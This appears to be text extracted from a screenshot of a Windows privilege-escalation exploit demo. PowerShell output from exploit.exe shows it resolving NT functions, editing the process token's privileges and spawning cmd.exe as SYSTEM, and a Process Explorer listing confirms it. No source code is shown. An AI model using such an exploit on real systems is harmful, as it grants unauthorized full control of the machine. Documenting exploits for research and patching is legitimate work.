 Windows PowerShell
PS C:\Users\User\Desktop> .\exploit.exe
GetProcAddress(NtTraceControl) => 0x00000
GetProcAddress(EtwNotificationRegister) =
GetProcAddress(NtQuerySystemInformation)
GetProcAddress(NtQueryObject) => 0x000000
Found current process token
Process token address: 0xFFFFB6000D143670
Editing addresses: 0xFFFFB6000D1436B2, 0x
Editing privileges...
Done editing privileges
Exploit successfully elevated to receive
Created new process with ID 6296
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-34EJDHP\User]
File Options View Process Find Users Help
<Filter by name>
Process User Name CPU Private Bytes Working Set PID Description C
services.exe <access denied> 3 452 K 2 532 K 620
svchost.exe <access denied> 9 296 K 7 700 K 740 Хост-процесс для служб ... M
WmiPrvSE.exe <access denied> 5 316 K 7 032 K 2124
dllhost.exe DESKTOP-34EJDHP\User 1 464 K 56 K 3704 COM Surrogate M
StartMenuExperience... DESKTOP-34EJDHP\User 23 984 K 4 720 K 3860
RuntimeBroker.exe DESKTOP-34EJDHP\User 5 316 K 1 780 K 3960 Runtime Broker M
SearchUI.exe DESKTOP-34EJDHP\User Susp... 103 556 K 648 K 1932 Search and Cortana applicati... M
RuntimeBroker.exe DESKTOP-34EJDHP\User 10 448 K 2 112 K 4188 Runtime Broker M
ApplicationFrameHost... DESKTOP-34EJDHP\User 6 904 K 1 636 K 4348 Application Frame Host M
MicrosoftEdge.exe DESKTOP-34EJDHP\User Susp... 24 756 K 344 K 4412 Microsoft Edge M
SkypeBackgroundHo... DESKTOP-34EJDHP\User Susp... 1 992 K 72 K 4472 Microsoft Skype M
SkypeApp.exe DESKTOP-34EJDHP\User Susp... 13 876 K 180 K 4516 SkypeApp M
browser_broker.exe DESKTOP-34EJDHP\User 1 652 K 80 K 4644 Browser_Broker M
RuntimeBroker.exe DESKTOP-34EJDHP\User 1 596 K 252 K 4772 Runtime Broker M
MicrosoftEdgeSH.... DESKTOP-34EJDHP\User Susp... 3 832 K 60 K 4844 Microsoft Edge Web Platform M
MicrosoftEdgeCP.exe DESKTOP-34EJDHP\User Susp... 5 824 K 136 K 4884 Microsoft Edge Content Proc... M
RuntimeBroker.exe DESKTOP-34EJDHP\User 2 484 K 1 224 K 5768 Runtime Broker M
WmiPrvSE.exe <access denied> 23 928 K 2 360 K 5844
smartscreen.exe DESKTOP-34EJDHP\User 7 920 K 888 K 5968 SmartScreen Защитника Wi... M
dllhost.exe DESKTOP-34EJDHP\User 3 592 K 2 520 K 2004 COM Surrogate M
WindowsInternal.Com... DESKTOP-34EJDHP\User 11 084 K 4 440 K 5512 WindowsInternal.Composabl... M
RuntimeBroker.exe DESKTOP-34EJDHP\User 3 192 K 1 304 K 504 Runtime Broker M
cmd.exe NT AUTHORITY\СИСТЕМА 2 024 K 8 K 6296 Обработчик команд Windo... M
RuntimeBroker.exe DESKTOP-34EJDHP\User 2 612 K 3 524 K 5188 Runtime Broker M
RuntimeBroker.exe DESKTOP-34EJDHP\User 6 176 K 13 060 K 3164 Runtime Broker M
RuntimeBroker.exe DESKTOP-34EJDHP\User 5 008 K 5 544 K 516 Runtime Broker M
svchost.exe <access denied> 5 952 K 7 004 K 860 Хост-процесс для служб ... M
svchost.exe <access denied> 27 536 K 25 168 K 348 Хост-процесс для служб ... M
sihost.exe
CPU Usage: 3.03% Commit Charge: 44.86% Processes: 87 Physical Usage: 60.85%